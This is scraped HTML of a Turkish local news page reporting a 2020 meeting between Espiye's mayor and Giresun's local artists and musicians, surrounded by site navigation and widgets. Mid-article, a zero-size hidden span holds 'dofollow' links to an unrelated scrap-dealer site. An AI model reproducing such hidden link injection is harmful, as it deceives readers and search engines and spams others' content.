href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4-504x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4-504x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresunlu sanatçı ve müzisyenler Espiye’de buluştu</h1><h2 itemprop="description"><p>Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 26 Şubat 2020 - 8:25 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 488</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresunlu sanatçı ve müzisyenler Espiye’de buluştu&url=https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Giresunlu sanatçı ve müzisyenler Espiye’de buluştu</strong></p><p>Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi.</p><p>Espiye Belediye Başkanı Mustafa Karadere’nin katkıları ile Giresun’un Yerel Müzisyenleri ve Sanata Gönül Verenleri Platformu Kahvaltılı İstişare toplantısı gerçekleştirildi.</p><p>Espiye Belediye Başkanı Mustafa Karadere, toplantıda yaptığı konuşmada, Değerlerine değer verenler bizim değerimizdir. “Sanat bir şehrin aynasıdır. Sanatçılara imkanlar ölçüsünde her türlü destek verilecektir. Sanat bir şehrin aynasıdır. “dedi.</p><p><strong>Sanatçı ve Müzisyenler Tek Yürek Oldu</strong></p><p>Giresun Kültür Sanat ve Turizm Derneği Başkanı ve Sanatçılar ve Müzisyenler Derneği Başkanı Ayşe Karaçam’ da yaptığı konuşmada, Giresun’un değerleri olan Giresun  Yerel Müzisyenlerimizin  Ve Sanatçılarımızın Birleşerek yürek  birlikteliği oluşturarak   Ulusal ve  Kurumsal  bir   Kimliğe  kavuşarak   güçlenmesinin   arzulandığı ve  3.’sünün  yapıldığı bu  organizasyonda  desteklerini  esirgemeyen Espiye  Belediye  Başkanı Mustafa  Karadere’ye, uzaktan yakından gelen sanatçı dostlarına teşekkür etti.</p><p>Bambu Cafe’de yapılan buluşmaya, Belediye Başkanı Mustafa Karadere, Yağlıdere Belediye Başkanı Yaşar İbaş,  Duroğlu Belediye Başkanı Halil Çetin, Üçtepe  Belediye Başkanı Hacı Gasım Akıllı, Soğukpınar Belediye Başkanı  Mustafa Eyice, Aydındere Belediye Başkanı Nuri Demir, Espiye  AK Parti Kadın Kolları Başkanı Pınar  Karaman, Espiye İlçe Jandarma Komutanı Üsteğmen   Barış  Doğan, Genç İş Adamları Derneği Başkanı Eray Tiryaki, Akkaya Köyü Yardımlaşma Derneği Başkanı  Selami Ķılıç,  Mavi Karadeniz TV Karedeniz  Bölge  Müdürü Ertan Yıldız emekli eğitimci Gazeteci Yazar H.İlhami Temel ile Giresun’un yerel sanatçıları katıldı.<br /><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a title="hurdacı" href="https://istanbulunhurdacisi.com/" rel="dofollow">hurdacı</a>, <a title="en yakın hurdacı" href="https://istanbulunhurdacisi.com/en-yakin-hurdaci/" rel="dofollow">en yakın hurdacı</a></span><br />Hüseyin Elmas’ın sunduğu programda çeşitli konuşmalar yapılarak, emeği geçenlere plaket verildi. Sanatçılar gönüllerince eğlendiler.</p><style type="text/css">#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-2 img{border:2px solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div id='gallery-2' class='gallery galleryid-13308 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-1'><img decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-6'><img decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-2'><img decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-3'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-5'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-7'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><br style="clear: both" /></div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13308" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresunlu+sanat%C3%A7%C4%B1+ve+m%C3%BCzisyenler+Espiye%E2%80%99de+bulu%C5%9Ftu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" data-link="https://twitter.com/intent/tweet?text=Giresunlu+sanat%C3%A7%C4%B1+ve+m%C3%BCzisyenler+Espiye%E2%80%99de+bulu%C5%9Ftu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-cc35b4cf391cbf173bcf0fe2-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/akkaya-koyu-yardimlasma-dernegi-baskani-selami-kilic" rel="tag">Akkaya Köyü Yardımlaşma Derneği Başkanı Selami Ķılıç</a><a href="https://bursagiresunhavadis.com/etiket/aydindere-belediye-baskani-nuri-demir" rel="tag">Aydındere Belediye Başkanı Nuri Demir</a><a href="https://bursagiresunhavadis.com/etiket/belediye-baskani-mustafa-karadere" rel="tag">Belediye Başkanı Mustafa Karadere</a><a href="https://bursagiresunhavadis.com/etiket/duroglu-belediye-baskani-halil-cetin" rel="tag">Duroğlu Belediye Başkanı Halil Çetin</a><a href="https://bursagiresunhavadis.com/etiket/emekli-egitimci-gazeteci-yazar" rel="tag">emekli eğitimci Gazeteci Yazar</a><a href="https://bursagiresunhavadis.com/etiket/espiye-ak-parti-kadin-kollari-baskani-pinar-karaman" rel="tag">Espiye AK Parti Kadın Kolları Başkanı Pınar Karaman</a><a href="https://bursagiresunhavadis.com/etiket/espiye-ilce-jandarma-komutani-ustegmen-baris-dogan" rel="tag">Espiye İlçe Jandarma Komutanı Üsteğmen Barış Doğan</a><a href="https://bursagiresunhavadis.com/etiket/genc-is-adamlari-dernegi-baskani-eray-tiryaki" rel="tag">Genç İş Adamları Derneği Başkanı Eray Tiryaki</a><a href="https://bursagiresunhavadis.com/etiket/h-ilhami-temel" rel="tag">H.İlhami Temel</a><a href="https://bursagiresunhavadis.com/etiket/mavi-karadeniz-tv-karedeniz-bolge-muduru-ertan-yildiz" rel="tag">Mavi Karadeniz TV Karedeniz Bölge Müdürü Ertan Yıldız</a><a href="https://bursagiresunhavadis.com/etiket/sogukpinar-belediye-baskani-mustafa-eyice" rel="tag">Soğukpınar Belediye Başkanı Mustafa Eyice</a><a href="https://bursagiresunhavadis.com/etiket/uctepe-belediye-baskani-haci-gasim-akilli" rel="tag">Üçtepe Belediye Başkanı Hacı Gasım Akıllı</a><a href="https://bursagiresunhavadis.com/etiket/yaglidere-belediye-baskani-yasar-ibas" rel="tag">Yağlıdere Belediye Başkanı Yaşar İbaş</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/espiyede-cop-isyani-4-176x132.jpg);"></div><strong>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Espiye-ilcesi-Hacikoy-Yeni-Kati-Atik-Bertaraf-Tesisi-189x106.jpg);"></div><strong>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-189x125.jpg);"></div><strong>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cihan-ve-gulsah-topal-ciftinden-ogullari-ahmet-necati-ve-kereme-unutulmaz-sunnet-cemiyeti-h33922.html" title="Cihan ve Gülşah Topal Çiftinden Oğulları Ahmet Necati ve Kerem’e Unutulmaz Sünnet Cemiyeti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/DSC_7875-189x126.jpg);"></div><strong>Cihan ve Gülşah Topal Çiftinden Oğulları Ahmet Necati ve Kerem’e Unutulmaz Sünnet Cemiyeti</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-espiye-sogukpinarlilar-9-geleneksel-piknik-soleni-coskuyla-gerceklestirildi-h33901.html" title="Bursa Giresun Espiye Soğukpınarlılar 9. Geleneksel Piknik Şöleni Coşkuyla Gerçekleştirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/bursa-espiye-sogukpinarlilar-dernegi-1-176x132.jpg);"></div><strong>Bursa Giresun Espiye Soğukpınarlılar 9. Geleneksel Piknik Şöleni Coşkuyla Gerçekleştirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/marmaranin-en-buyuk-yayla-festivali-28-otcu-gocu-festivali-5-6-temmuzda-gerceklesecek-h33515.html" title="Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/otcu-gocu1-1-176x132.jpg);"></div><strong>Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/yildirim-da-giresun-ruzgari-esti-h33402.html" title="Yıldırım da Giresun Rüzgarı Esti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-yildirim-etkinlik-alani-3-189x106.jpeg);"></div><strong>Yıldırım da Giresun Rüzgarı Esti</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/abdnin-gizli-efendileri-finans-kapitalci-gruplar-ve-amerikan-dis-politikasi-h33382.html" title="ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/ABDnin-Gizli-Efendileri-Finans-Kapitalci-Gruplar-ve-Amerikan-Dis-Politikasi-189x124.jpg);"></div><strong>ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-espiye-sogukpinar-dernegi-3-iftar-programini-duzenledi-h33368.html" title="Bursa Giresun Espiye Soğukpınar Derneği 3. İftar Programını Düzenledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-espiye-sogukpinar-dernegi-iftari-1-176x132.jpeg);"></div><strong>Bursa Giresun Espiye Soğukpınar Derneği 3. İftar Programını Düzenledi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/15-kemenceci-bir-dugunde-sahne-aldi-h32952.html" title="15 Kemençeci Bir Düğünde Sahne Aldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/kemenceci-ismail-cebeci-dugun-23-237x158.jpg);"></div><h4>15 Kemençeci Bir Düğünde Sahne Aldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresuna-aci-haber-kazada-yaralanan-genc-kiz-hayata-tutunamadi-h32790.html" title="Giresun&#8217;a acı haber&#8230; Kazada yaralanan genç kız hayata tutunamadı!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/nergis-237x133.webp);"></div><h4>Giresun&#8217;a acı haber&#8230; Kazada yaralanan genç kız hayata tutunamadı!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-giresun-federasyonu-otcu-gocu-sponsorlari-ile-kahvaltida-bulustu-h32632.html" title="Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/bursa-giresun-federasyonu-kahvalti-programi-40-237x158.jpg);"></div><h4>Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-karadenizliler-platformu-kuruldu-h32575.html" title="Bursa Karadenizliler Platformu Kuruldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/burkap-bursa-basin-8-218x160.jpeg);"></div><h4>Bursa Karadenizliler Platformu Kuruldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/sogukpinarlilar-8-geleneksel-piknik-soleninde-bulustu-h32339.html" title="Soğukpınarlılar 8.Geleneksel Piknik Şöleninde Buluştu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/06/sogukpinari-espiyegiresun-piknik-soleni-237x158.jpg);"></div><h4>Soğukpınarlılar 8.Geleneksel Piknik Şöleninde Buluştu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script 